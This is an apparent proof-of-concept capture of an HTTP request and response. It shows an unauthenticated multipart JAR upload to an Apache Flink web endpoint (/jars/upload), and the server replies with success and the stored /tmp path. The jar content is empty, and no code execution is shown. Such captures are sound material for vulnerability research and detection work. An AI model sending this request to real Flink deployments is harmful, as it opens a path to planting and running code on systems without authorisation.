 Request
Raw Params Headers Hex
POST /jars/upload HTTP/1.1
Host: REDACTED:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Content-Length: 187
Content-Type: multipart/form-data;boundary=8ce4b16b22b58894aa86c421e8759df3
Accept-Encoding: gzip
--8ce4b16b22b58894aa86c421e8759df3
Content-Disposition: form-data; name="jarfile";filename="pikpikcu.jar"
Content-Type:application/octet-stream
--8ce4b16b22b58894aa86c421e8759df3--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=UTF-8
Access-Control-Allow-Origin: *
Connection: keep-alive
content-length: 152
{"filename":"/tmp/flink-web-cb1b8794-e237-4085-91be-645d0a82b4bc/flink-web-upload/7d
7b4c4e-b1f0-451c-b7e3-4aaa5f71a9a7_pikpikcu.jar","status":"success"}